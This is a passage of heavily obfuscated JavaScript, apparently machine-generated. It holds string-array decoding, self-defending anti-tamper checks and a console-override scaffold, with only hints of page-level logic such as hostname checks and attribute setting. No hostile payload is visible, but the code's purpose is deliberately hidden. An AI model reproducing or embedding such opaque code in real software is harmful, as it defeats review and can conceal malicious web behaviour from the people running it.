_0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return 